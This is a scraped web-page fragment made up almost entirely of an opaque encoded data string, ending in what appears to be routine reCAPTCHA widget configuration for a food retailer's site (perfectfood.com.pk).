GrDh2fCicKQwqPDjiYTwposw5rDrj/DtsK7w7rColRlw7xVw5gpUsKhw7XDshjDuG4eYjlKwqTCvTbDvivCgRFdwqrCjWzCnRUsw5EPw6/DvTjCkMO5cMKrwrfDgMOow6A8NCczw5VELcK/wpLCgW7CtcKow4IQwqfCqsOqw4vCuwlOworDhABpO8OLGSVjwrHDp8OSw7PDiR1TecKmB8KLw4R5fsOZMUxowqAORcOhw7Z/w50Zw7XChmYRw6jDhsKqw7LCvcOsD0FyVMOkDRbCrXXDhh8dwp/Cl8KXw7XDhjrDocOjeBDDi8KAwo3CmMOfQinCsnPCt1M/wqXDqcKzBsKpQsKZw6d3wpfDpMODwpASw7PCg8Knw6HCkx7ColdYbsOpwo1UDC/CjsKdw6fCgMOuwrDCpXDCrcO5w7LCognDqcKYw4vCusKFw4FbOy91I8OhwoY9wo0gJcOnBjtpYMKoAHHDgsKyLMKvwpbCkjnDuS12WThiwqXDjTcwW0vCs8KfMyvDo8OMw5ZsZELCpSDDiMO7w5ccw6TDqMOVbwzCm8Ofw7g8YMKMwqrCtsKcNwJ4TF/DtkgmwpR6IMKQJsODwrwMw5oEw67CiMO0C8KUw5Y0w5XCmMOlwqt9w4PCr2XDnMO3J2dqwqHCtUUSEsKdXsKSwrHCpsOrwqbDrkPCucOCAl4awpnDtXHCvz7CqXrDuMKJwqEHwrLCg8O3wptfbCZuHcKgRWsGw5HCrRNBNjlzasK3fMOswrrCoRwjw4DCqTBswr/ChcOow4Efw7fDq2rDmy3CsMKTQsOXIMOVw494wpkqwpDCm8OcYl5ubmPCi8Kbw65qw5PCrFwFw79/K8KuwrDDncKAKMK7wqzCkcK+w40Jw5BVOktqwpwkPgPCr2/Dn8ObOGzClW7DhytfOcOVwo3DpHwzwqrCkcO6C1Zpw6XDiMO6YsKHDwjDlyXCuAAVwoV9bTXCncOFw6oKOHbDkB/DpMOmOx/DtMKmCUVpJcKuGCZKwo/DgcOieW0lw7JRbDcSw4oxHwfDg8KjwrkqFcKdw4fCkcO2JSTCq8OOw4nDghvCr8O5w7Adw78aIzTCsMKxI8KCcyvCq8KdM0jCj8OzwrZceDUSw6IFFWl1K8O8wqVYw5nCuMOEw7spdnnCpD4LwqAIwokQw7UDwr0Mw6vCn8Krw4dXY8ORMH/CksOqwoJ2wonCnXrDuMOxwqQXZlURw6jDh8KYw7VzJgh3w6bCiXLCnsOyc8KFw7nCngdbwo9ow58dwrrDrMKRw7hdS0PDiyvCsQ7CocKWScKiw51Nw6vCusOleQPCkWbCq1XCv2TCocO6ZMOpW8KvVW7Cv8KBwo/ClMKKdcKAw4bCpsK7d8OLQcKfCcOLwphFF8KZQcOsw6bCsMOGwop0wohtwpkiw6U5w4nDjMK2w7bCisKlQy0dNQJXdXV0woNbw6TDusOyw5XCl0DCtMODYzY/wqBULFMVwpR7YHPDkAXCgSEOwpJawrEkw4F2wpQdwp7CjAJeW8Kuw7XCtQw8wrDCnVHCjsKIWcKUwojDhMKTw7bCjcODw6vDnkvCpHg/[base64]/DnsODw4MTw6BcUm/[base64]/CmizDrsOLM1nDtVYZD8KfUcKzIkTCrz7CvDrDpEdzWsK1wpTDsHhsMGFPdkVkGEVVw4thKA/[base64]/CgT7DjRbCtQLDocK9w6JzwoLCg8KbwpPClmJlWsKRw57DhMKFwqMyNE7DlcKyw6IXBsO/[base64]/w5bDo8KPwro+wp7CpEkoXsOgd8OTEMOPw4/CsW5xasK2CcKTe3PCk17DhHHDgndVQFjCmS8vw77Dt0HCpFlCbMOOw57DiMKBw5/Crh15LMO2CmZAw7YZw5XDvxXCmMKIw7Uow53DhcOJYcO9G8KMQMK6DMOIwrUTZcOlOnUtTMKZw6rDvcO6woTCvsK4w7/CtMOeSV9/f3/[base64]/cMOTwrEVYcKBUsKhwp/Co2QPZxnCrWXDvGPDncKiw6fDocOrwo8hw5MMYUTDgw/CpE3CrxLDtMOYw4R9D8KWwqBgZsK8C8OjH8KAw67Cs8KnwoV/wqtKw77Doxg/w4YLwprDkDFYQ8OueMO9w5fDlsOYejklwqXDpBBPXzFiOn7DrcKJC8K9RHRtQ8OXBsOcwqjClMOxwpXCgMK5TDbCg8OOUMK0w4XDs8OgeRnDukUtw6bDqcKIXA/CqcOrwoHChmDCmMOhRsOHbsOrY8Kww4bCgMO6CMOhwqZYw5ZiC8Ovw5xDwpsKQ3dvw7xVwpTDk8Oawp1vwoPDqcOlw7Rfw5LDhXPDlsONwrzDqH0vTMKlw5TDpAdOw61HVsOKwqEKAcKuCXdow7oBfMOSHRILw5gtw6gpwoNOdCB1SBjDn8O/dy7CpTMkw4DDm8KzwrfCqHDDjF7DmsOkw6kOwp7Dp0FUX8OEw5cGwoXCnh7DrEfDrcOSwrPDmiXCssORw4DDkHPDqsK6w6zCtsKOw6DDrhkyA8OMwoAGwqbCssO8fDbDscKSZiPDkl7DskM0wpLDlQ/Dl13DsMKJFkDCi8Kcw4YzU8K6LCEzFSHDtl4WwqMHChfCnhjDlsOrwqcLwqZCw7NFGMObwrhFOsKhwrwKcToVw5zDs8O9OMOjNDglwqU2RcKzwpJCPC5Ow7LDqsOaw6AVYWbDncObN8KbwrXCl8KPw7bDvDjCsMO8OgnDtl/CrCrDhhtWKMKpwr3CiQzCoD03ZBDCtDQMw5PDvcO9F0cnw6F8wr0QwoTDjcO5w7YvwrwBwrHDpsK9OcOufcKHMcO2wpjDv8KwwqcSX8O1V0Zuw6/Ck8KsU2hvAVVFaXNvw6bCulEFNj4pSU/DtDbDqy3Cuy09wqvDvxciw4/Cgw/DhsOHwr46fAggBMK/D3/DlcKKwoAIYinChHgpw4HDisKAbcOzJwjDng8UwqQawqMIF8OOPMO/w47ClMOVwrt8QSBYQEXDjAXCvQTDpcO9woQ8TcKhw5jDnHY2DSXDvkHCmMK5w7HDoRAaw6vChMO/[base64]/Do8KBw54Ww5cWw6PCjMOmw5VWYEAQaMK6w6cVF8OuwoJTwq4EwpBRBcKIRXfCosOvJMKRfMOUPRDChcOzwprDlMOkH0tmw7LDqjkLLFrCmFvDgAYGw6TDn3LClhYCWlPCsUVswrnDssO8w43CtTdsw7PCr8O/w6/CtCUZAsKjwqNpw4FLMMOdDyLCssKxHcOgDHrCsMKswpYUwq00JsK7w7fCiwYcwpXDocORNgHCqQMlw5ZNw7bDjcO+w5gpwqHCk10Jw7Ybw4YKMHnCiMOkVMOcEcOYDsKoIcKdC2UkSgNtQ2/Cv8Obw5DCtE5Lwr1hw5TDp8ORaMOhwobCpio5wp1jUVLCmSPDnQA6w7I+JT3DgTcywp1/w7sWJcKqY1h8w5ktIsOYP0QBw5BTw6zCtmItw7wWw55+w5/DpRF9FxxEM8KucsKiHsKdXG0FfMONwozCv8KgwoU+CMOnY8OXw6HCr8OyIsOVwojDs11GXMKebVNrWsKLwo0pRlzDvcO3wrtKXjdHwp9lR8OkwqV0TsOfwr7DgVspaFgLw5cmwpIUD0wxXsO8ecKcJAvDuMOOwpLCtXBWAMKDYFwPwp/DvcKwKcK6VcKpwoN8woLDqx8EwrUCL17DjD9dw452MTnClsK7T21bblvCq8OTfSDChGbDsB50RA9Rwq/[base64]/wrDCmzHCqEbCpsK1Nz0mXMK/E8Ksw412KMKwwrDCi3HDq1TCrQbCiVhFw4FrcX51w6/[base64]/ClzTClV/Cs35oBMK/w65XShIWwp5iQSnCvD41dMKJwonCiB5ow73CqDfCmcOnwovDhTLDpMKQPsKTw6zCnCzDiMOcwonCkUPCnQRQwohgwoYVMF3ChMO/[base64]/CisKPw75Ew4PDm8OwwoQtOsOgN8OBUsOQMlIyCBbCpsOtLcKmw6fDkcKtwq/CiFA3wofCrTpLBlDCt23Chl7CkcOxYTrCjcK4LAkuw5nCkcKdwphuYcOQw70ow6cJwq0wSzlsbcK3wqlWwoHDmVrDpcKRXFDCqijDtsOAwrVjWGJsHD/CpsODLcK5RsKPfcOew7gQwqLDisOAc8OPwpJkT8OPFlLDiiJLwoDCsMOfw4svw5bCvMKqwpsNf8OETcKKDsKdccODXDbDmQNHwqJ3wqXDijtSwrbCssK8woHDthdSXcO4w4A4T0c2w7Vcw6NVB8KqaMKGw7TDrwYrW8OEBX/[base64]/CnsOAEsOXPE96wqjDhcOaAcKjwoIVYsOAKzHCqcKZw5vClGfCp2lmw6DCjcObw7Ilb3NzM8KKAwjCkgfCgmYRwojDi8OYw5jDuyTCoyBHPRhHXsKUwpQjHMKew45UwoVfGcKRwpbCjMOfwowqwovCvRlPTDPClcOhw49xc8O8w4rDoMKVwq/CvT4Sw5Fgbg14cWgRwp1ywo8wwol6IMKvTMOEw4TDgRtlAcOuwpjDncObJAJMwofCng3DiVfDnkfCisKoexRbCsOeUMKww6dPw6bCt33Ci8Okw5HDjMOQw4lQTGlGU8O/Vj/Co8OUFj4rw504wqHDt8O3w47Co8OVwr3CnCt3w4HDpMKiw5ZywoLDnwpcwrnDoMK3w6ACwpRULcOOH8KMw43Dsk4rQw8kwonDnMK7w4TCgkPDnQrDnHXChybCjR7DvgofwoYoBTnClcKDw6rCssKMwqN5EQ/Cm8K5w5HDm0UMLMKuw7PDojUawoArNAkRw508KljCmU0jwqtRJ2gnw57Cq2A5w6tDA8K/[base64]/CjsKIw7TDlzM5w506wpwOw4LCphbDt0RofmZFTsKBwowZYcOfwq/DsE3Ct8KZw7QSQcK7T3PCuMO1XBYyEwkgwq0nwr5tdB/DusK3SmXDjMKsFkQOwq9lKMOkw4TCiHvCnHvCuHHDpsK5wonCucO9f8KfT0DDon5Tw4ljZcO5w4Ufw6YJBMOgIxrDlcK/fcKbwrnDjsK9RQU6UMK6wozDokhuwrHCpWrCq8OXPsOzOgzDvBvDlz7CjMO+NVrDghYyw4pTWEIQC8OEw7h4KcK9w7HCskvCrGjDm8KHw5XDlBAqw7LDjwNnN8Oxwq7DjhPCmC9Tw5fCklMPwonCncKYf8OrMcKjwp7CiAN/awXDt3AFwrprIFnCox4awpfCg8KKWkkLwp9bwphwwoguw5QVdsKOd8OKwqt8wqgMTzTDgX0jOsOTwoHCmAt/wrAYwprDlMONI8KkHsOYH2Qiwp48wpLCocOQYcKVCjZzKsOsPyDDrWPCr2TDtMKMcMOew48FesOVw6nCg20ywpHCjMORRsKhwqjCuyfDlnRXwq4rw7ofwqJ5wpkaw7F8YsKtTcKPw5HCvcOhLMKJBSDDviUecMOJwq3Dm8ORw7A1S8OqW8Ogw7PDvcKHV1NCwq7CuU/Dn8KPHMOvwqPCnzjCiSFrS8OrKDJyEsKfw7Rww7obwq7DrcOmKC52w6jCgjHDh8K8fjJ/w7rCrSfCu8OewrLDllfChhw7D0HDnxk5DcK0wrjCkhLDrcOiIybCtkFKJElVScKhTkPCl8O6wpNjwpknw6ViOcKLwqDDpcOMwovDrwbCpGE4ZsKQIcORGX/Ck8KIfhhyN8OoWWkMBSzDlcO7wonDg0/Dg8KFw4ACw7EIwp4fw5UjTlHDmcOsEcKpTMOhOsKSHcKFwqUjwpFaVzZeRFBywofDhmfDnExlwovClcOlciEPGAjDncKXQCpUHMOgJTfCpcKSRzIMwr9KwoXCn8OZE2bChC3DlMK9wqDCgsK/EyHCgQTDkWLDhcOiXnHCiRAhHkvCrzI5wpTCusOFfDvDnRAewoXCgcKqw6XCosKRRkYTS1YyWsKJw6ZGZMKpG1Iiw7o5w6vDljTDpMOswqpYa0JvwrhRw7Idw7HDpR7Cn8Oqw4YNw65yw4/DlnUCYFnDlWLCm0t8fSkNX8O4wqREFMOnwr/Cs8KvPcOVwo/[base64]/DpTMZOcKvw7/Dl8KMKsKowqMXw7nDnsOhw4nDosOxwofDscOKNDQoHCRYw4FsJsO+DcKpWhVXfz9Sw6zDmMOQwrpOw6rDtTQUwrYnwqHCoAHCoyNbwr/DrCDCgMKgWg8bXxzCucK/VMOBwrF/VMO5wrPCoxnClcKzRcOtBCLDgCdbworCtgPCnjxqQcKAwqnCtwvDp8O0Y8KqenYEfcKxw74PIgHCgWDCjUppJMOsOMOIwq7DqgnDmcOASD3DhCTCoB09ZcKvwo7CmwrCrRfCjFjDs3/DnGzCkzVsRRXCr8K/R8OZwqTCgMOuZQsxwpHDjsOiwoQweBY+dsKqw4ZmJcORw4xuwrTChsO9BWQrwoXCuismw5zDhXdjwqYlwqJDSl3CpcKWw7jCgcOPeTfCoh/CncK8IsO4w4ROBk3DqWDDi3AtCcONw5EtQsKwJSvCsQHCrSNRwqlpcDTCl8OywrYCw7jDjX3DuTppFQ0hPMOtBncMw45FaMOew7dxw4BRWghww4kew6zCn8OjLMObw6zDpHHDiVoSZV/DtsOxFzRGwovCijnCicKqw4ABTRHDp8OzLWvCqsOeB3gDc8KyfcOew49VYkrDs8Khw7jDgXfDs8KocMK/QsKZUsOGSicfAMKnwqrDkWV0wqESOwvDgyrDvCDCoMOnARcEw7rDqMOAw6DDv8K8w6YIwrZlwpoxw5RQw70AwqnCicKjw5dIwqBXYzLCncKEwq84wpYaw6BCYsKzMMKZw6nCh8O/w6Y2MwrDs8Oxw57Cv2bDlcKdw4PCiMOiwrEZfsO4Y8KRa8O4fMKswpoya8OhdgtEwobDoRYowpp5w4HDiU3DnMKXAMOSIinCt8KZw57DgFRQwrYfaRgfw7RFRMKiJMKdw7ksLihGwq9+Dx7Cn0Vaf8O6ek0oaMKOwpHCpwwTP8KBC8K+EcOvd2TCtGXDgcOWw5/CnMKsw7LCoMOdUcOYw70hcMK0wq0lwrnDlngTwrR3wq/[base64]/DisKYNVhkw6rCicK9UzptMGfDucOkw5Mww6fDmsKbC2c5woNZTMOBfcKWYArDgwQQw6xcw5jDq8KQEcOacTcYw7DDqkkyw6XDgMOYw47CvUANTFDCvcKqw647LkBJPMKXHwFvwppzwqkPZnnDh8OVAsO/wq5Tw6pZwrkgw5xrwpIuw7DCnFfCl1YnHsOXJxI4e8OpCsOhEFHCqjEJJlxYOyZsIsKYwqhAw7Ivwp7DmsO9AcKlA8Oyw4rDmMOxclDDlsKOw4XDlRwGwpNpw73Cl8K9KMKyIMOrLExGwoRzT8O3HSwpwrLDj0HDh1xGw6l4bR/CicOEYHFJOjHDpcOLwrEFOcKpw7vCpsOdw63DlycJBVPCuMKFw6HDh3Aiw5DDucOxwqRwwq3Di8K+wr3CtcKESDM2woXCmEDCpn08wrjCp8K5wqMZF8Kzw7B6IsKGwpMiMcK4wr/Cs8OzccO0HcOzwpPCg0TDusKgw7Utb8OoOsKrXMOFw4bCp8O1PcOabRbDjBEOw51Vw5rDiMOjOcOLPsO7CMO5TGkGZlDClRzCoMOGWjhswrQ2w7vDrBVdFAzCqihteMOZcMOGw5bDqsKRwpTCqg/Ch3/[base64]/[base64]/CjMOzw6XDuXfCnsOGwrbDij9cw6rCh8O+Djljwo08w7wYABHDvgMPP8ODwppDwp/Dp0hWwo1EW8O2T8Kyw6TClMKewqHCiX8JwoRqwo/Cg8Ocwp3DqkLDvcOkFcKqwrvCqTdNIH0nEQvCgsK4woZvw5tVwqEgOcKmLMKxwrvCuArClw5Rw7JXE1jDpMKJwqN0TFtrDcKnwooKV8OpSFV/wq5BwrN3Hn7CpsOXw4LDqsOBDVkHw6bDscOcw4/DhADDjjfDknnChMKQw71Sw71nw7bDhSrDnRAbwqB0cHXDtsKrJCPDvsKobSHCmsOia8K0Vj/DscKow5/Co1kyIMOiw4bCsgE2wodjwo3DpjQRw4cZSSVUU8OpwpBTw5gaw5YFDFVzw6IwwqJuYUoQFcOIw4TDmkxAw6YEdUwUSlvCusKywqlyRcOfNcObLcODOMKSwqXDlGglw6rDgsKmJMKAwrJLGsOODBFKIxBAw7t1wq9pZ8OOAWPDnwcjK8OjwqrDt8KNw6UgHg/DhsOxTBJsJ8K6wp/CjcKnw4LDosO/woXDo8Osw6DCqF4pRcKkwpBxVQgWwqbDoCjDoMOVw7XDv8O/[base64]/[base64]/wqFofsKPwqt0eMORwqVedMOhHm3CisKtUxLCn8OdD2t9PcOEw7w2VARmLH/DjcOcQ0AqGj3ChEktw53CrVVGwqzCgAXDnhtQwoHCpsKmYhfCu8OtacKYw4xiY8O8wpdGw4pMwoXCt8KEw5cGOVfCgcOmF2RFwr/CvhBIBsOOERzDpGw6bmbDo8KDTXDCs8OBwpBVwofCiMK6BsObZT3DmMOGCGJTG0wXBcOKJyI0w7V+H8Oow73CoW5OF3DCmwHCqDYIdcKsw7p3WVlPSgDCi8K1w7RKK8KqJMO5ZQBpw49VwrDDhRXCj8KBw5HDs8Kcw4HCgRxEwq/Cu2NpwoHDicKLQ8KPw5zCn8KsfwjDg8KrVMOzCMOfw45XC8OHRGXDrcKsJT3DucO+woPDhMO6OsK8wpLDp0LCn8KBeMKVwqRpIQ/DmMKKHMOVwqg/[base64]/DqMO5woXCm8KlU8OQZ8KDA8ODw55xwo5tw6BawqPCmcORw6sedcKQb0LCkQDCqjXDmsKcwofCp1nCosKNWi40WAvCpXXDosOfH8KkayDCpsOuP3x2AcOUQwXCj8K7CMKGwrZnOD8uw7/[base64]/DmGYdw7vCrMOFw4RBW8OpZRzDqWDDmsOvw6dDesKQw5ItesOQwo/DocKlw4XDgMOuwqFKw6sAYcO9wqsewqPCiDBsD8O3w43DiAV8wqfDmsKGHFEZw4I+wr7Cl8KUwrkpMcKFwrIUwovDv8OwNcODAMK1wo1OGT7Cq8Krw6JIAEjDmkHCkHpNwp/[base64]/CpMKNXMK4wqbDgcKQw5Ugw7LCrMObwr0UBsKvwpwtw5bDjS1UECE2w4zDi3QFw5zCicKkasOtw4thDcOcacKkwrANwqTDtsOOwofDpzrDlS/DgzbDtCTCu8OYDmPCrMOPw71zOFnDlh7DmmDDkjbDlAs8wpnCucKzBg4DwpMKwonDiMOBwrMHA8K/c8KEw4AEwq9/W8Kcw4fCssOtwpptIcOqXTrCmTTDqsKycw/Ciyp9EMOewp4Cw4/Dm8OXOy/CgzwkIcK7K8K7CSYdw78sO8KMOcOWFcKNwqBqwoNIRsOVwpQIJBREwqh1U8KiwqNGw79lw7/[base64]/DuMOjw77DgiPChcOKZcOQwrQCBW7DmyrCnMO7wq7CjcOYw5zCl0zCiMOrw6ULUcK9R8K3dmQdw5ECw5sWSHNuDsOJRGTDsQ3DtsKqUyrCtGzDpWwnTsKtwq/CrsOIwpB8w6MUw7RBX8O2WMK9SMKnwokPdMKFwrpAGi/[base64]/[base64]/Cr1DCncKFYxXDhXvCmlAuYHnDogg9JsKDJsO5IWLDs3/[base64]/[base64]/[base64]/[base64]/DhcOVw7fCs0ZWw7okOQ3DignDsEDDnsOXJictw7vDnsOYw4PDpcKHwrfCrsOwDTDCpMKVw7nDmk4Jw7/CrVfDksOyV8KywpDCqsKwVx/[base64]/CsWp6w7fCqyQze8OwUgM+TsOMw4FNwpxrw4nDpMOCCkRkwqoNS8OPw7Z+w6bCoWTCvWfDtiQ2wqzDm2FRw4pBEGTCslDCpsO6FcOYXRYWZcOVR8OgK2vDih/CqcONXjXDq8KBwoDCmyIVdMOmbMO3wqouJMOxw5fCrk4Cw6rChcOeJTbDsBfCosK8w4jDkjDClkU6TMKsHQjDtlPDrcO/w5oCXcKmbCYwX8Kvw6HCgnHDisKcGMKHw6LDicKCw5g8UD/Ds0TCpANCw4VHwq/Dq8Kuw4/CkMKcw6/DliReQsKMeWo2TFrDvXcAwqPCo3XCj03ChsOmw7Btw54mKcKYesOdRcKjw7ZvSRPDnsO0w5RVSMOmVh/CtcKGwpLDvsOydw/CuzoiaMKOw4/ConDDvFjChT3Cr8KjNcOBw69/dsOGaVM/LMOCwqjDksOZwqk1ZXPDg8K3w5PCjFjDlxDDrEFnIcO6bMKFwobCqMOrw4PDsD3Dq8OAXcKOC1TDs8ODwqB/ek/CgjXDqcKVbSt3w59Sw6YLw5JAw7TCosOVfsOvw4/[base64]/DvsK0f8OZT8KsYsK5Slliw4ImwqEpw6EGZ8KQw47DqmHDlMOLw7XCqcKQw4jClsKMw4/CvsOSw4vDpioyYHVwLsK7w48qOG3Cj2DCvR/DmcKMTMK9w4kHVcKXIMK7UMKOSm9MAcO2EAxuORzDhhXDvi82D8OPw6vCq8OrwrcXTFDDinxiwp7DiRPClwMJwq7DgMKnETvDghLCqcOyMF3DsXHCrMKzEcOSS8KTw5jDpsKDwo0Bw7vCsMOPUD/CryLCqSPCkHVLw7DDtm0jY1wJI8OPR8K7w7nDsMKYAMOqw40BDMOawrzDn8OMw6vDv8K+wr/CgC7CmgjCmGVmGHzDvy3DniDCqMO8a8KMI05lAXLCmcOaFU3DrsOYw5PDucOXIAQMwpfDiADDrcKFw6xFwos2FMK/GsK5KsKaMzXDkG3CocOsNmJdw6czwoNQwoTDgnsRYFUfJcOuw6NtfjDDh8KwWMK9XcK3w75aw6HDkCLCh1vCpSjDncOPCcOcHlJDMzcAVcK3FcOyMcO6IC4xw6jCtG/Di8O9cMKowq/CmsODwrpkSsKIwqXClz3Ct8KDwoXCiQ8kwq9Ew57CmMKTw4jCkEvDsRcJwqXCg8K/[base64]/[base64]/[base64]/CmnZLcsO/[base64]/PMKsKMOzw7XCtMKKH1nCv8KpccO+McOqwoxKw5hbworCmsODw6lPworDjMKYwrUOwoHCsFDCnjJdwrkWwodIw4/DoSpBGMKww7nDqMOYdFcKHcK0w7Vmw7zCnHo4wp/[base64]/DucO0w78TwpBrVlotw6XDiCDDksKpw4rDtMOqwqDCtMOPwpkUacK4WQPCkkXDqcOEwppCQsKjZ2LCrS7DiMO7w5/Dk8OHcxbCisOLPzLCvGwrB8OKwovDgcKnw44CF0dQd3fDssOfw6AwXMOjAG7DqMKlM3TCrsOvw6RDRsKdBsKnWsKaBsKzwpFewoLCmBkCwrlvw57DnjBmwpnCr2gzwoPDsD1uMsOOwpBUw7/DiFrCvmUXwpzCp8Olw7bDn8Kkw5FYF1FXWWXCijFME8KZcmPDoMK/ei5QR8Oawr5bJXghJsOMw5HCrEXDrMOmFcOEbsOeYsOhw7J1Oi84cXkQZAFBwp/[base64]/dMO6w49oM8K0L8Ovw4vCvWLCg8ORw4wleMKweidtCcOrw6PCicOEw7DCnxl0w6Jnw5fCo3sAEQglwpTChQDDvwwVQGdZaQd8wqXDmDpyUhV6KcO7w60qw6TDlsKJS8O9wqxOPcK9C8ORQ1lrwrPCuw3DtMO/wp/CgnXDgl7DqjM1eT4vOVAzUsKVwp1mwotBMjkQw7LDuQZCw6/[base64]/UX3DlSMHMMOhanfCjMOMYMOuwqVQE8KXworCrsOSw4zCvhXCjFgZJng+LnIHw4DDmDlZeAbCpGp0wrHCjsK4w4ZnE8OtwrXDrUJrLsKDBD/[base64]/ClELCuTrCkj/Cokd3ScKQXlJ2fcKTwoLDiC46wrHDviXDr8KFBsKnMkfDucKTw77DvQPDoRs+w77Cvi8qEGRjwq8PEsOZXMKfw4zCnGzCrXXCqcOCCcKRSDRUHjQww43Dm8KKw4TCh0tuRSrDpUUuKsONKRQxRkTDjx3CmH0Xw7Muw5c0RMK1w6U3w4M/w65ofsO4DjI/AyfCh37ClCQtfSgVdzzDg8Opw5Epw4/ClMO9wpFqw7TDqcKxPVh+wr3CuxLCs0pDWcOsUcKqwrLClcKIw73CkMO+VWzCm8KgYXTCuyRiOnhewph0woQZw5TChMKiw7TCpMKMwoVdZTPDrxoGw6/Cr8KYUjh3w55Iw7NCwqXCm8KLw6vCr8OdbSsVwoMwwrhiajfDusO9w4IFw7s7wrlsNhfDpsK2cxkiBGzCr8OdM8K7wqjDgsO9WMKAw6AfK8KIwqgawpfChcKWeD5HwokLwoJdwrcJw43DgMKyacOhwrZmcyHCkE0/[base64]/ChMKiOcKZwp1NaUQ9wqHCkMKnNXnCmDNQwrMxwrQiMsKlJ2kAFsKkBzvDixtgwpEMwpTDoMOWc8KDZ8Kgwptrw7nCgMKVecOsdMKOVsKrFn4nwpDCj8KdN1TCoxHCv8Kee2RaVj8aBSPCp8O+O8Omw7hUEMK/w4NIBXrCuxvCtXzCoyDCssOgfCvDssOYPcKdw70Cb8OwLlfCmMKKMwcXY8KlNwR/w45OcsKPZW/DvsOywq3ChDdvXcK3fw4gw6Q3w5TCicKcKMK2XMKRw4BhwpLCisK5w6rDv3MxUMO4wrhuw6HDpBsIw6bDinjCmsKawo42wr/DkQrDrBU8w7BMYsKVwqvCkUfDmsKKwo7Dl8Oowqg2D8Obw5QnUcKDDcO1ZsKswr3DrBFnw6pPPEEuEjg3V2zDgsK/[base64]/DuHl+ScO1wqsoKmDCpMO4w4bDmiPDiMO8wpTDj0dyXT3ChyXDtMKRwpFMwpXCoVVnwp7DtGscwpvDnkIpaMKCc8KkOcKBwrdbw6/DuMOePGDClybDkyjCoWbDmGrDoUvCtyPCo8KtOcKsNsKFHcKAeALCqGRbwprCgW80FnUdMC7Dpk/Cj07ClsK/S0JswpU2wp5rw5fDrsOxYkBSw5jDvMK6wrDDoMKFwrHDn8OTI0fCumA8VcKcwrvDlhpWw7R6Q1PChB82w5DCtcKARRfChcKtOsOWw7jDh0oOGcODw6LCryprasOfw6w9wpdIw5HDmFfCtDkfA8O/[base64]/[base64]/DtAPCu8OLw44wQMK2YcKxwrDDsG3DrcOAwoFFwro/AMODw7sSV8KOwoHCscK/wq7ChUTDnsKawptKwq1MwqBuYcOLw6Z6wqnCjDl5GUjDiMOdw5kRVTUDw6jDmRHClMKRw5Ikw6HCtAzDmxw+akvDgE7DtWwyNHbDtjPCt8KxwozDn8KQw6MTG8O/c8OnwpHCji7CukXDmT7DgxvDvVzCtcOpw6Vswqt3w4xSVifCkMOswoLDoMK4w4fCg33CksKFw4AQCCAcw4V7w405YTvCoMOgwqgSw41wHRbDi8KZPMK2SlN6wqZNNVzCvsOZwoXDosKeX3TCniTCtcOzesKkDMKvw4rDncOCKGp3wpLCv8K4H8KEMBXDo1/Cv8OIw7siFXXDpiXCncOow5rDtVUiYsOjwpgGw7sBw4MLeDhtJQw2wp/[base64]/DgEdPKiRvEhfCnSHDlMK7Z21AwqHCjycsw6HDq8OZwqjCosONIRPCgwzDiFfDqF1LPsOADhAmwp/[base64]/CnDbDu3vCsRs3w6RMJhDCuMOlwoPDksKJQ8OcwrjCpTjDuBR0fyLCixA0R29SwrnDgsO7BMK6w5ICw5fCjl/[base64]/DvlwrTcOhw4LDvcOXw5wresKjOcOGZcKHw6fCp1p2BMO0w7DDn0nDsMOcRh4Owq3CsRgtAcOOeFjCl8KXwpk9woBlwp/DgxNvw63DpcOnw5bDl0RVwrXDo8OxB15CwqvCosK2SsKHwpJ1WVIpw5cPwq3DjEgKwpXDmndef2PDmADCgx3DrcKgKsOLwqETWTvCozLDkhvDnzDCul0WwqRVwrlUw5/CjwDDsTnCqMO8ZnTCiUbDpMK4PcKnBQRXSXPDhHQowqbCnMKjwrXCgMOtw6fDjj3CrX3Dr2/DjjjDl8K/[base64]/OFtzREJuUwjDhEdPw7LDrsOBfcO8dcKgXQQ+w4MpwqnDj8OQw7N6I8OOwphyQsOEw504w6UAPBsiw4jDn8K3wpTDp8O8WMOVwoogwq/[base64]/DuHZLcsORQz7Dny5gw73CicOHSjTDmy1+w6LCjVjCnABteknCqRIvKTAMKcKqw63Dv2rDnsK2WDkjwop0w4fCnFsqQ8KLZzPDqXZFw6nCqgsVQcOPw7/CjC5QLBjCkcKHShUjewvCkFVKwoF3w7ApWnV/[base64]/DpwLCjEPCk8KyFE9zFhldRFEYw60tw7BVwr7CnMK6wolqw5rDs0LCl1nDuDU3WsKVHAJ0CsKzE8K/[base64]/Dl17ChsORPsOBcMOLw7TDqcO7QkVzPFTCqEcjEsOFWsKfangRU2xPwpFywqTCq8KdWjs/AsKbwq/DtsKaKcO6wpLDu8KNHGTDj2l9w64kD1Vww6RPw6fDrcKBHMK2Fg0vb8K/wrI2a0V9XGPCn8OGw6BNw5XCiivCnBA2YiR2wrxuwr3Dt8OlwocywqnCkBXCqcOiHsOlw6/DtsKoYQ3DnkDDvcKzwqk0ZgwFw6QIwqI1w73CrWfDvQ15J8OUZxgNw7fCrz7Dg8OhBcO4UcOsAsKZwojDlMKyw4J3MThww5HDnsO1w4fDicKpw4QlesK2ecOxw7I8wq3DpHjCs8K/w73Cn1LDhFRiPgnCr8OPw4gVw5HCnl/CosKIJMK5HcKjwrvDpMO/w5Amw4HDpxbDq8KGw7rCozPCl8O2NMK/DcOGKEvCj8KcecOvI0J5w7AdwqDCjg7CjsO6w4ZmwoQkZyNMw6vDrMOUw7HDsMOuw4LCjcKJw5pmw5plDMOTa8OPw6jDr8Kbw4HDlsOXwqtJw7LCmAlmaWl3QcOpw6Ivw7/Csm7CpznDlMOHwrfDlzfDucOfwptowpnDhzTCtWUlw61SB8O5KMKwV3LDh8KWwpIDI8KucRk3bMKdw4tvw5vCiEPDosOjw7U8KAQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uo9eu299hoN2+FrdbA5KRTKljKkdrPBgwJrb1zL2cUA\\u003d\x22,1,0,null,1,1769214037806,0,0,[178,213,21],null,[137,100,248,121],\x22RC-UIAnShz5C4lzpg\x22,null,null,null,null,null,\x220dAFcWeA7rgdneksk-vn-8kb9IoM7Rzp6i5P6CdYFOai6mASarh4zh2K4uES6BlB2ufwRMcVH2V6LwOjBWFPO8PVpzCZieBjFIUw\x22,1769296837818]");
    </script></body></html>

--- FILE ---
content_type: text/css
